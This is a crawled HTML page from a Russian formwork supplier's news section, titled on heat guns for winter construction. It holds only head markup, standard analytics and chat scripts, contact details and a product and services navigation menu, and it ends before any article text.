

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/news/a-vy-uzhe-gotovy-k-zimnemu-monolitnomu-stroitelstvu/
body_size: 22983
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Тепловые пушки: актуальность и необходимость в зимний период строительства</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Наличие качественной тепловой пушки просто необходимо в зимний период для поддержания оптимального температурного режима на строящемся объекте. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ готова предложить большой выбор дизельных и газовых пушек." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/news-article.css?175987316015862" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/news/news/bitrix/news.detail/.default/style.css?1741945117155" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/news/a-vy-uzhe-gotovy-k-zimnemu-monolitnomu-stroitelstvu/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem selected"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_6008f68b8c65d0d7ae5ba8f8">
    <a id="bx_2398040081_6008f68b8c65d0d7ae5ba8f8_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



